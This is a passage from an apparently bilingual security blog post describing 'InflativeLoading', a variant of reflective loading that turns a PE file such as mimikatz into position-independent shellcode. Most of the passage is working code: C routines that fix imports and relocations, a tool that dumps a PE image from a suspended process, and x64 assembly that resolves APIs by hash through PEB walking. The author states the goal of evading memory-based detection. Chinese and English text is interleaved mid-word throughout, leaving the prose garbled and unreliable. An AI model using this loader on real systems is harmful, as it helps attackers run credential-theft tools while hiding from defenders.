            }
            // Move to the next relocation entry.
            pBaseRelocEntry++;
        }

        // Move to the next relocation block.
        pImgBaseRelocation = (PIMAGE_BASE_RELOCATION)pBaseRelocEntry;
    }

    return TRUE;
}修复Fix IAT 表:IAT:
BOOL FixImportAddressTable(IN PIMAGE_DATA_DIRECTORY pEntryImportDataDir, IN PBYTE pPeBaseAddress) {

	// Pointer to an import descriptor for a DLL
	PIMAGE_IMPORT_DESCRIPTOR	pImgDescriptor		= NULL;
 	// Iterate over the import descriptors
	for (SIZE_T i = 0; i < pEntryImportDataDir->Size; i += sizeof(IMAGE_IMPORT_DESCRIPTOR)) {
		// Get the current import descriptor
		pImgDescriptor = (PIMAGE_IMPORT_DESCRIPTOR)(pPeBaseAddress + pEntryImportDataDir->VirtualAddress + i);
		// If both thunks are NULL, we've reached the end of the import descriptors list
		if (pImgDescriptor->OriginalFirstThunk == NULL && pImgDescriptor->FirstThunk == NULL)
			break;

		// Retrieve information from the current import descriptor
		LPSTR		cDllName                        = (LPSTR)(pPeBaseAddress + pImgDescriptor->Name);
		ULONG_PTR	uOriginalFirstThunkRVA          = pImgDescriptor->OriginalFirstThunk;
		ULONG_PTR	uFirstThunkRVA                  = pImgDescriptor->FirstThunk;
		SIZE_T		ImgThunkSize                    = 0x00;	// Used to move to the next function (iterating through the IAT and INT)
		HMODULE		hModule                         = NULL;

		// Try to load the DLL referenced by the current import descriptor
		if (!(hModule = LoadLibraryA(cDllName))) {
			PRINT_WINAPI_ERR("LoadLibraryA");
			return FALSE;
		}

		// Iterate over the imported functions for the current DLL
		while (TRUE) {

			// Get pointers to the first thunk and original first thunk data
			PIMAGE_THUNK_DATA               pOriginalFirstThunk     = (PIMAGE_THUNK_DATA)(pPeBaseAddress + uOriginalFirstThunkRVA + ImgThunkSize);
			PIMAGE_THUNK_DATA               pFirstThunk             = (PIMAGE_THUNK_DATA)(pPeBaseAddress + uFirstThunkRVA + ImgThunkSize);
			PIMAGE_IMPORT_BY_NAME           pImgImportByName        = NULL;
			ULONG_PTR                       pFuncAddress            = NULL;

			// At this point both 'pOriginalFirstThunk' & 'pFirstThunk' will have the same values
			// However, to populate the IAT (pFirstThunk), one should use the INT (pOriginalFirstThunk) to retrieve the
			// functions addresses and patch the IAT (pFirstThunk->u1.Function) with the retrieved address.
			if (pOriginalFirstThunk->u1.Function == NULL && pFirstThunk->u1.Function == NULL) {
				break;
			}

			// If the ordinal flag is set, import the function by its ordinal number
			if (IMAGE_SNAP_BY_ORDINAL(pOriginalFirstThunk->u1.Ordinal)) {
				if ( !(pFuncAddress = (ULONG_PTR)GetProcAddress(hModule, IMAGE_ORDINAL(pOriginalFirstThunk->u1.Ordinal))) ) {
					printf("[!] Could Not Import !%s#%d \n", cDllName, (int)pOriginalFirstThunk->u1.Ordinal);
					return FALSE;
				}
			}
			// Import function by name
			else {
				pImgImportByName = (PIMAGE_IMPORT_BY_NAME)(pPeBaseAddress + pOriginalFirstThunk->u1.AddressOfData);
				if ( !(pFuncAddress = (ULONG_PTR)GetProcAddress(hModule, pImgImportByName->Name)) ) {
					printf("[!] Could Not Import !%s.%s \n", cDllName, pImgImportByName->Name);
					return FALSE;
				}
			}

			// Install the function address in the IAT
			pFirstThunk->u1.Function = (ULONGLONG)pFuncAddress;

			// Move to the next function in the IAT/INT array
			ImgThunkSize += sizeof(IMAGE_THUNK_DATA);
		}
	}

	return TRUE;
}实际上,对于更加复杂的Indeed, for more complex PE 文件,我们可能还要处理异常表、files, additional considerations such as the Exception Table, TLS 回调表、函数参数等,请大家查询相关资料进行探索。(Thread Local Storage) Callback Table, and function arguments might need to be addressed.
膨胀式加载InflativeLoading
反射式加载实现了从内存中加载Reflective DLL,有效地避免了一些loading IOC。尽管如此,随着检测技术的升级,反射式加载其实也会留下一些显著的enables IOC,我们来分析一下:loading DLLs from memory, effectively evading certain Indicators of Compromise (IOC). However, as detection technologies evolve, reflective loading can still leave behind significant IOCs. Let's analyze these:

分配空间、修改值、复制节、更改权限等这一系列操作很嘈杂The series of operations such as allocating space, modifying values, copying sections, and changing permissions are noisy.分配Allocating memory space with RWX权限的内存空间是一个红线(Read, Write, Execute) permissions is a red flag.从调用栈的角度来看,因为加载的From the perspective of the call stack, because the loaded DLL并非来源于磁盘,因此没有对应的符号,如下图所示,多个函数都没有对应的模块以及符号。该内存区域还是私有的,意味着很有可能是doesShellcode。这样的内存区域被称为漂浮代码,或者没有支持的内存区域(not originate from disk, it lacks corresponding symbols. As shown below, many functions do not have associated modules or symbols. This memory area is also private, suggesting it might be Shellcode. Such memory areas are referred to as floating code, or unbackedmemory)。对这块内存区域进行调查,发现以memory. Investigating this memory area and finding it starts with MZ开头,那么就可以轻松地确认反射式加载地存在。can easily confirm the presence of reflective loading.
0:004> k
 # Child-SP          RetAddr               Call Site
00 0000009e`4b3afe58 00000245`d207208d     KERNEL32!SleepEx
01 0000009e`4b3afe60 00000245`d2073260     0x00000245`d207208d
02 0000009e`4b3afe68 00000245`d1cf5580     0x00000245`d2073260
03 0000009e`4b3afe70 00000245`cfdb5d10     0x00000245`d1cf5580
04 0000009e`4b3afe78 0000009e`4b3afe08     0x00000245`cfdb5d10
05 0000009e`4b3afe80 00000245`d2071000     0x0000009e`4b3afe08
06 0000009e`4b3afe88 00000245`d20722c0     0x00000245`d2071000
07 0000009e`4b3afe90 00000245`d2071000     0x00000245`d20722c0
08 0000009e`4b3afe98 00007ffb`c87f0000     0x00000245`d2071000
09 0000009e`4b3afea0 00000000`00000000 ucrtbase!parse_bcp47 <PERF> (ucrtbase+0x0)关于第Regarding point 3, further reading can be found in this article: Hunting in Memory. In the example above, I used reflective loading on a PE file that calls SleepEx to facilitate observation of the call stack.
Aside from IOCs, reflective loading also has some inconveniences, such as the need to incorporate Stephen Fewer's reflective loading project into our DLL project, which can be somewhat cumbersome for DLLs that are not readily available in source code or are difficult to compile. Moreover, if the DLL has an export function for ReflectiveLoader and it is not slightly modified, it can also be an IOC.
Therefore, I propose InflativeLoading, aimed at optimizing reflective loading. Admittedly, it doesn't solve all the issues associated with reflective loading, such as the IOC mentioned in point 3 点,延伸阅读可以参考该文章(though it can address some of them). To completely address point 3, we need to combine it with other techniques, such as Module Stomping (https://www.elastic.co/security-labs/hunting-memoryModule Stomping Technique)。上图的案例,我是反射式加载了调用.
The 的idea behind InflativeLoading is to add a 0x1000 byte (the size of a memory page) Shellcode stub to the front of the PE 文件,用于方便观察调用栈。
除了(with IOC,反射式加载也有一些不太便利的地方,例如需要将arbitrary Stephendata Feweradded 的反射式加载项目加入到我们的afterward DLLto 项目中,对于不太方便获取源代码与编译的pad DLLto 有些捉襟见肘。此外,DLL0x1000 有着bytes), ReflectiveLoadermaking 的导出函数,如果没有对其进行稍加修改,那么也是一个 IOC。
因此,我提出了膨胀式加载(InflativeLoading),旨在对反射式加载进行一定的优化,诚然,尽管没有解决反射式加载的所有的问题,例如第 3 点 IOC(可以解决部分)。要彻底解决第 3 点,我们需要配合其他技术,例如 Module Stomping(https://otterhacker.github.io/Malware/Module%20stomping.html) 技术。
膨胀式加载的思路是在the PE 文件前加入一个file 0x1000字节(一张内存页的尺寸)的position-independent ShellcodeShellcode, 头(实际代码后面随便添加数据填充到somewhat 0x1000similar 字节),使该to PEthe 文件成为位置独立的implementation Shellcode,有些类似于of CobaltStrike Shellcode 格式format BeaconBeacon. 的实现,但是不需要有特定导出函数,因此对于不太方便获取源码与编译的However, it does not require specific export functions, making it more user-friendly for PE 文件有了更大的友好。files that are difficult to source or compile.
需要注意的是,这里所说的It's important to note that the PE 文件实际上不是原始file mentioned here is not the original PE 文件,而是其在内存中的转储。为什么要这么做呢,之前说了,file but its dump in memory. This approach is chosen because, as mentioned earlier, the size of a PE 文件在内存与磁盘中时,尺寸会有所不同,尤其是对于加过壳的程序。在反射式加载中,我们是直接一个节一个节复制到分配的内存空间中的,尽管大多数情况下这是没什么问题的,但在特定情况下,尺寸的差异可能会带来非预期的结果。此外,从内存中导出可以不用进行原始文件偏移与file RVAdiffers 的相互转换了,带来计算上的便利。并且,我们也不需要调用between memory and disk, especially for packed programs. In reflective loading, sections are copied directly into allocated memory space, which is usually fine, but size differences can lead to unexpected results in certain cases. Additionally, exporting from memory eliminates the need for conversions between original file offsets and RVAs, simplifying calculations. Also, there's no need to call VirtualAlloc 来分配新的内存空间了,因为转储文件就是该to allocate new memory space because the dump file represents the PE 文件在内存中的形式,只是我们依旧需要修复一些数据,例如file in memory form, though some data, such as the IAT 表。table, still needs to be fixed.
该The Shellcode 头会通过stub obtains necessary module and function addresses through PEB walkingwalking, 来获得所需模块以及函数的地址,通过偏移获得calculates the starting address of the PE 文件的起始地址,修复file through offsets, fixes the IAT 表,修复重定向表,修复延迟导入表等。因为修复table, the relocation table, the delay import table, etc. Since operations like fixing the IAT 表等操作需要对数据进行更新,因此table require data updates, some sections of the PE 文件的一些节需要file need RW 权限,而permissions, while the .text 节需要section needs RX 权限。我们一开始可以先给整个permissions. Initially, we can allocate RW permissions to the entire Shellcode, then change the permissions of the Shellcode 分配stub RWand 权限,然后变更 Shellcode 头与 .text 节区域的权限为section RX,这样可以保证整个area to RX, ensuring the entire Shellcode 执行无问题。executes without issues.
至于Regarding the issue of unbacked memorymemory, 的问题,尽管在没有although it has not been completely resolved without the combination of module stomping 技术的结合下,尚未彻底解决,但是我们避免了technology, we have avoided memory areas with RWX 权限的内存区域,并且permissions, and the areas with RX 权限的区域并不以permissions do not start with the MZ 这个 Magic BytesBytes. 开头,一定程度上加大了调查的难度。This increases the difficulty of investigation to some extent.
简单总结一下,膨胀式加载相比反射式加载有如下优势:To summarize, Inflative Loading offers several advantages over Reflective Loading:
不需要特定导出函数,对不方便获取源码与编译的Does not require specific export functions, making it more friendly to PE文件更友好files where source code and compilation are inconvenient.避免因为Avoids unintended results due to differences between the PE文件在磁盘和内存中的差异导致非预期结果file in disk and memory.无需进行原始文件偏移与EliminatesRVAthe的转换need for conversion between original file offsets and RVAs.避免了额外的内存空间分配Avoids additional memory space allocation.避免了Avoids RWX内存区域memory areas.即便是Even in RX内存区域,也不以memory areas, it does not start with the MZ特征开头,加大了调查难度signature, increasing the difficulty of investigation.
那么,怎么用代码实现呢?首先,我们需要得到So, how can this be implemented in code? First, we need to obtain the dump of the PE 文件在内存中的转储,这个很容易实现:file in memory, which is easily achievable:
#include <Windows.h>
#include <stdio.h>
#include <winternl.h>


#pragma comment(lib, "ntdll.lib")
#pragma warning(disable:4996)

EXTERN_C NTSTATUS NTAPI NtQueryInformationProcess(
	HANDLE ProcessHandle,
	PROCESSINFOCLASS ProcessInformationClass,
	PVOID ProcessInformation,
	ULONG ProcessInformationLength,
	PULONG ReturnLength
);


BOOL ReadPEFile(LPCSTR lpFileName, PBYTE* pPe, SIZE_T* sPe) {

	HANDLE	hFile = INVALID_HANDLE_VALUE;
	PBYTE	pBuff = NULL;
	DWORD	dwFileSize = NULL,
		dwNumberOfBytesRead = NULL;

	hFile = CreateFileA(lpFileName, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
	if (hFile == INVALID_HANDLE_VALUE) {
		printf("[!] CreateFileA Failed With Error : %d \n", GetLastError());
		goto _EndOfFunction;
	}

	dwFileSize = GetFileSize(hFile, NULL);
	if (dwFileSize == NULL) {
		printf("[!] GetFileSize Failed With Error : %d \n", GetLastError());
		goto _EndOfFunction;
	}

	pBuff = (PBYTE)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, dwFileSize);
	if (pBuff == NULL) {
		printf("[!] HeapAlloc Failed With Error : %d \n", GetLastError());
		goto _EndOfFunction;
	}

	if (!ReadFile(hFile, pBuff, dwFileSize, &dwNumberOfBytesRead, NULL) || dwFileSize != dwNumberOfBytesRead) {
		printf("[!] ReadFile Failed With Error : %d \n", GetLastError());
		printf("[!] Bytes Read : %d of : %d \n", dwNumberOfBytesRead, dwFileSize);
		goto _EndOfFunction;
	}

	printf("[+] DONE \n");


_EndOfFunction:
	*pPe = (PBYTE)pBuff;
	*sPe = (SIZE_T)dwFileSize;
	if (hFile)
		CloseHandle(hFile);
	if (*pPe == NULL || *sPe == NULL)
		return FALSE;
	return TRUE;
}


DWORD ParsePE(PBYTE pPE)
{
	DWORD size = 0;
	PIMAGE_DOS_HEADER pImgDosHdr = (PIMAGE_DOS_HEADER)pPE;
	if (pImgDosHdr->e_magic != IMAGE_DOS_SIGNATURE) {
		return -1;
	}

	PIMAGE_NT_HEADERS pImgNtHdrs = (PIMAGE_NT_HEADERS)(pPE + pImgDosHdr->e_lfanew);
	if (pImgNtHdrs->Signature != IMAGE_NT_SIGNATURE) {
		return -1;
	}

	IMAGE_OPTIONAL_HEADER	ImgOptHdr = pImgNtHdrs->OptionalHeader;
	if (ImgOptHdr.Magic != IMAGE_NT_OPTIONAL_HDR_MAGIC) {
		return -1;
	}

	printf("[+] Size Of The Image : 0x%x \n", ImgOptHdr.SizeOfImage);
	size = ImgOptHdr.SizeOfImage;
	return size;
}


int main(int argc, char* argv[])
{
	PBYTE	pPE = NULL;
	SIZE_T	sPE = NULL;
	if (argc < 3)
	{
		printf("Usage: DumpPEFromMemoryMemory.exe <Native EXE> <Dump File>\nE.g. ReadPEInMemory.exe mimikatz.exe mimikatz.bin\n");
		return -1;
	}
	LPCSTR filename = argv[1];
	char* outputbin = argv[2];

	if (!ReadPEFile(filename, &pPE, &sPE)) {
		return -1;
	}

	DWORD size_of_image = ParsePE(pPE);
	HeapFree(GetProcessHeap(), NULL, pPE);

	STARTUPINFOA si;
	PROCESS_INFORMATION pi;
	ZeroMemory(&si, sizeof(si));
	si.cb = sizeof(si);
	ZeroMemory(&pi, sizeof(pi));

	if (!CreateProcessA(filename, NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi)) {
		printf("CreateProcess failed (%d).\n", GetLastError());
		return 1;
	}
	printf("Process PID: %lu\n", pi.dwProcessId);
	PROCESS_BASIC_INFORMATION pbi;
	NTSTATUS status = NtQueryInformationProcess(pi.hProcess, ProcessBasicInformation, &pbi, sizeof(PROCESS_BASIC_INFORMATION), NULL);

	if (status == 0) {
		printf("PEB Address:%p\n", pbi.PebBaseAddress);
		PVOID imageBaseAddress;
		SIZE_T bytesRead;

		ReadProcessMemory(pi.hProcess, (PCHAR)pbi.PebBaseAddress + sizeof(PVOID) * 2, &imageBaseAddress, sizeof(PVOID), &bytesRead);
		printf("Image Base Address:%p\n", imageBaseAddress);

		SIZE_T totalSize = size_of_image;	//Total size of PE image in memory
		const SIZE_T CHUNK_SIZE = 0xb000; // Chunk size for reading and writing
		BYTE buffer[0xb000];	//Number of bytes read each time


		SIZE_T totalBytesRead = 0;

		// Calculate the number of iterations needed
		int numIterations = (totalSize / CHUNK_SIZE) + (totalSize % CHUNK_SIZE ? 1 : 0);

		FILE* file = fopen(outputbin, "ab"); // Open file in append mode
		if (file == NULL) {
			printf("Failed to open %s for writing\n", outputbin);
			exit(1);
		}

		for (int iteration = 0; iteration < numIterations; iteration++) {
			BYTE buffer[CHUNK_SIZE];
			SIZE_T offset = iteration * CHUNK_SIZE;
			SIZE_T sizeToRead = min(CHUNK_SIZE, totalSize - offset);

			if (!ReadProcessMemory(pi.hProcess, (PBYTE)imageBaseAddress + offset, &buffer, sizeToRead, &bytesRead)) {
				printf("Error reading memory: %d\n", GetLastError());
				break;
			}

			fwrite(buffer, 1, bytesRead, file);
			totalBytesRead += bytesRead;
		}

		fclose(file);
		printf("Data successfully written to %s. Total bytes read: 0x%x\n", outputbin, totalBytesRead);
	}
	else {
		printf("Error");
	}

	if (!TerminateProcess(pi.hProcess, 0)) {
		printf("TerminateProcess failed (%d).\n", GetLastError());
		return 1;
	}

	return 0;
}注意,我们在自己的开发机上运行编译后的该程序,而非目标主机。该代码通过创建新进程来运行指定的程序,不过是挂起状态,为了避免运行的程序对我们的开发机造成紊乱。然后分次通过Regarding the execution of this process on the development machine rather than the target host, the approach involves running the specified program in a new process in a suspended state to prevent any disruptions to the development machine. The program then reads the entire memory space of the main module incrementally via ReadProcessMemory 读取主模块的整个内存空间,并写入本地文件,直到读取与保存完毕。and writes it to a local file until the reading and saving process is completed.
至于As for the Shellcode Stub,虽然我们可以用Stub, although it's possible to write Position Independent Code (PIC) in C 编写and PICthen 代码然后提取出extract Shellcode,不过我们还是直接写汇编代码来加强理解。the shellcode, writing the assembly code directly enhances understanding.
1:获得模块与函数的地址1: Obtaining Addresses of Modules and Functions
我们复用一下之前的Let's Shellcode:reuse some of the shellcode from before:
"find_kernel32:"
" mov rsi,[rax+0x18];"			# RSI = Address of _PEB_LDR_DATA
" mov rsi,[rsi + 0x30];"		# RSI = Address of the InInitializationOrderModuleList
" mov r9, [rsi];"
" mov r9, [r9];"
" mov r9, [r9+0x10];"			# kernel32.dll
" jmp function_stub;"			# Jump to func call stub


"parse_module:"				# Parsing DLL file in memory
" mov ecx, dword ptr [r9 + 0x3c];"	# R9 = Base address of the module, ECX = NT header offset
" xor r15, r15;"
" mov r15b, 0x88;"			# Offset to Export Directory
" add r15, r9;"
" add r15, rcx;"			# R15 points to Export Directory
" mov r15d, dword ptr [r15];"		# R15 = RVA of export directory
" add r15, r9;"				# R15 = VA of export directory
" mov ecx, dword ptr [r15 + 0x18];"	# ECX = # of function names as an index value
" mov r14d, dword ptr [r15 + 0x20];"	# R14 = RVA of ENPT
" add r14, r9;"				# R14 = VA of ENPT


"search_function:"			# Search for a given function
" jrcxz not_found;"			# If RCX = 0, the given function is not found
" dec ecx;"				# Decrease index by 1
" xor rsi, rsi;"
" mov esi, [r14 + rcx*4];"		# RVA of function name
" add rsi, r9;"				# RSI points to function name string


"function_hashing:"			# Hash function name function
" xor rax, rax;"
" xor rdx, rdx;"
" cld;"					# Clear DF flag


"iteration:"				# Iterate over each byte
" lodsb;"				# Copy the next byte of RSI to Al
" test al, al;"				# If reaching the end of the string
" jz compare_hash;"			# Compare hash
" ror edx, 0x0d;"			# Part of hash algorithm
" add edx, eax;"			# Part of hash algorithm
" jmp iteration;"			# Next byte


"compare_hash:"				# Compare hash
" cmp edx, r8d;"			# R8 = Supplied function hash
" jnz search_function;"			# If not equal, search the previous function (index decreases)
" mov r10d, [r15 + 0x24];"		# Ordinal table RVA
" add r10, r9;"				# R10 = Ordinal table VMA
" movzx ecx, word ptr [r10 + 2*rcx];"	# Ordinal value -1
" mov r11d, [r15 + 0x1c];"		# RVA of EAT
" add r11, r9;"				# r11 = VA of EAT
" mov eax, [r11 + 4*rcx];"		# RAX = RVA of the function
" add rax, r9;"				# RAX = VA of the function
" ret;"
"not_found:"
" xor rax, rax;"			# Return zero
" ret;"


"function_stub:"
" mov rbp, r9;"				# RBP stores base address of Kernel32.dll
" mov r8d, 0xec0e4e8e;"			# LoadLibraryA Hash
" call parse_module;"			# Search LoadLibraryA's address
" mov r12, rax;"			# R12 stores the address of LoadLibraryA function
" mov r8d, 0x7c0dfcaa;"			# GetProcAddress Hash
" call parse_module;"			# Search GetProcAddress's address
" mov r13, rax;" # R13 stores the address of GetProcAddress function2:获得2: Obtain the starting address of the PE 文件的起始地址并为修复file and prepare for fixing the IAT 表做准备table
这里,我们没有硬编码偏移值,而是可以动态地计算出来。Here, we don't hardcode offset values; instead, we dynamically calculate them.
" jmp fix_import_dir;"			# Jump to fix_import_dir section


"find_nt_header:"			# Quickly return NT header in RAX
" xor rax, rax;"
" mov eax, [rbx+0x3c];"   		# EAX contains e_lfanew
" add rax, rbx;"          		# RAX points to NT Header
" ret;"


"fix_import_dir:"  			# Init necessary variable for fixing IAT
" xor rsi, rsi;"
" xor rdi, rdi;"
f"lea rbx, [rip+{CODE_OFFSET}];"	# Jump to the dump file
" call find_nt_header;"
" mov esi, [rax+0x90];"  		# ESI = ImportDir RVA
" add rsi, rbx;"         		# RSI points to ImportDir
" mov edi, [rax+0x94];"   		# EDI = ImportDir Size
" add rdi, rsi;" # RDI = ImportDir VA + Size3:修复3: Fix the IAT 表table
这里有Here, 2there 层循环,外层循环是导入模块,内层循环是模块中的导入函数。are two levels of loops: the outer loop iterates over the imported modules, and the inner loop iterates over the imported functions within those modules.
"loop_module:"
" cmp rsi, rdi;"          		# Compare current descriptor with the end of import directory
" je loop_end;"		    		# If equal, exit the loop
" xor rdx ,rdx;"
" mov edx, [rsi+0x10];"        		# EDX = IAT RVA (32-bit)
" test rdx, rdx;"         		# Check if ILT RVA is zero (end of descriptors)
" je loop_end;"		    		# If zero, exit the loop
" xor rcx, rcx;"
" mov ecx, [rsi+0xc];"    		# RCX = Module Name RVA
" add rcx, rbx;"          		# RCX points to Module Name
" call r12;"              		# Call LoadLibraryA
" xor rdx ,rdx;"
" mov edx, [rsi+0x10];"        		# Restore IAT RVA
" add rdx, rbx;"          		# RDX points to IAT
" mov rcx, rax;"          		# Module handle for GetProcAddress
" mov r14, rdx;"			# Backup IAT Address


"loop_func:"
" mov rdx, r14;"			# Restore IAT address + processed entries
" mov rdx, [rdx];"        		# RDX = Ordinal or RVA of HintName Table
" test rdx, rdx;"         		# Check if it's the end of the IAT
" je next_module;"	    		# If zero, move to the next descriptor
" mov r9, 0x8000000000000000;"
" test rdx, r9;"  			# Check if it is import by ordinal (highest bit set)
" mov rbp, rcx;"			# Save module base address
" jnz resolve_by_ordinal;"		# If set, resolve by ordinal


"resolve_by_name:"
" add rdx, rbx;"          		# RDX = HintName Table VA
" add rdx, 2;"		  		# RDX points to Function Name
" call r13;"              		# Call GetProcAddress
" jmp update_iat;"        		# Go to update IAT


"resolve_by_ordinal:"
" mov r9, 0x7fffffffffffffff;"
" and rdx, r9;"			   	# RDX = Ordinal number
" call r13;"              		# Call GetProcAddress with ordinal


"update_iat:"
" mov rcx, rbp;"          		# Restore module base address
" mov rdx, r14;"				# Restore IAT Address + processed entries
" mov [rdx], rax;"         		# Write the resolved address to the IAT
" add r14, 0x8;"		  	# Movce to the next ILT entry
" jmp loop_func;"			# Repeat for the next function


"next_module:"
" add rsi, 0x14;"         		# Move to next import descriptor
" jmp loop_module;"  			# Continue loop


"loop_end:"4:修复重定向表4: Fix the relocation table
小节前面已经教了大家修复重定向表的原理了。需要注意的是,有的重定向块的最后一个条目是空的。The principle of fixing the relocation table has already been taught in the previous section. It's important to note that the last entry of some relocation blocks is empty.
"fix_basereloc_dir:"			# Save RBX //dq rbx+21b0 l46
" xor rsi, rsi;"
" xor rdi, rdi;"
" xor r8, r8;"				# Empty R8 to save page RVA
" xor r9, r9;"				# Empty R9 to place block size
" xor r15, r15;"
" call find_nt_header;"
" mov esi, [rax+0xb0];"  		# ESI = BaseReloc RVA
" add rsi, rbx;"         		# RSI points to BaseReloc
" mov edi, [rax+0xb4];"   		# EDI = BaseReloc Size
" add rdi, rsi;"          		# RDI = BaseReloc VA + Size
" mov r15d, [rax+0x28];"		# R15 = Entry point RVA
" add r15, rbx;"			# R15 = Entry point
" mov r14, [rax+0x30];"			# R14 = Preferred address
" sub r14, rbx;"			# R14 = Delta address
" mov [rax+0x30], rbx;"			# Update Image Base Address
" mov r8d, [rsi];"			# R8 = First block page RVA
" add r8, rbx;"				# R8 points to first block page (Should add an offset later)
" mov r9d, [rsi+4];"			# First block's size
" xor rax, rax;"
" xor rcx, rcx;"


"loop_block:"
" cmp rsi, rdi;"          		# Compare current block with the end of BaseReloc
" jge basereloc_fixed_end;"    		# If equal, exit the loop
" xor r8, r8;"
" mov r8d, [rsi];"			# R8 = Current block's page RVA
" add r8, rbx;"				# R8 points to current block page (Should add an offset later)
" mov r11, r8;"				# Backup R8
" xor r9, r9;"
" mov r9d, [rsi+4];"			# R9 = Current block size
" add rsi, 8;"				# RSI points to the 1st entry, index for inner loop for all entries
" mov rdx, rsi;"
" add rdx, r9;"
" sub rdx, 8;"				# RDX = End of all entries in current block


"loop_entries:"
" cmp rsi, rdx;"			# If we reached the end of current block
" jz next_block;"			# Move to next block
" xor rax, rax;"
" mov ax, [rsi];"			# RAX = Current entry value
" test rax, rax;"			# If entry value is 0
" jz skip_padding_entry;"		# Reach the end of entry and the last entry is a padding entry
" mov r10, rax;"			# Copy entry value to R10
" and eax, 0xfff;"			# Offset, 12 bits
" add r8, rax;"				# Added an offset


"update_entry:"
" sub [r8], r14;"			# Update the address
" mov r8, r11;"				# Restore r8
" add rsi, 2;"				# Move to next entry by adding 2 bytes
" jmp loop_entries;"


"skip_padding_entry:"			# If the last entry is a padding entry
" add rsi, 2;"				# Directly skip this entry


"next_block:"
" jmp loop_block;"


"basereloc_fixed_end:"
" sub rsp, 0x8;" # Stack alignment5:修复延迟导入表5: Fix the delay-load import table

对于有些复杂的For some complex PE 文件,例如files, mimikatz,有着延迟导入表,如果不修复便会报错。不过延迟导入表的结构以及修复原理与such as mimikatz, there is a delay-load import table, which, if not fixed, will cause errors. However, the structure of the delay-load import table and the principles for fixing it are very similar to those of the IAT 十分接近。(Import Address Table).
"fix_delayed_import_dir:"
" call find_nt_header;"
" mov esi, [rax+0xf0];"			# ESI = DelayedImportDir RVA
" test esi, esi;"			# If RVA = 0?
" jz delayed_loop_end;"			# Skip delay import table fix
" add rsi, rbx;"			# RSI points to DelayedImportDir


"delayed_loop_module:"
" xor rcx, rcx;"
" mov ecx, [rsi+4];"			# RCX = Module name string RVA
" test rcx, rcx;"			# If RVA = 0, then all modules are processed
" jz delayed_loop_end;"			# Exit the module loop
" add rcx, rbx;"			# RCX = Module name
" call r12;"				# Call LoadLibraryA
" mov rcx, rax;"			# Module handle for GetProcAddress for 1st arg
" xor r8, r8;"
" xor rdx, rdx;"
" mov edx, [rsi+0x10];"			# EDX = INT RVA
" add rdx, rbx;"			# RDX points to INT
" mov r8d, [rsi+0xc];"			# R8 = IAT RVA
" add r8, rbx;"				# R8 points to IAT
" mov r14, rdx;"			# Backup INT Address
" mov r15, r8;"				# Backup IAT Address


"delayed_loop_func:"
" mov rdx, r14;"			# Restore INT Address + processed data
" mov r8, r15;"				# Restore IAT Address + processed data
" mov rdx, [rdx];"			# RDX = Name Address RVA
" test rdx, rdx;"			# If Name Address value is 0, then all functions are fixed
" jz delayed_next_module;"		# Process next module
" mov r9, 0x8000000000000000;"
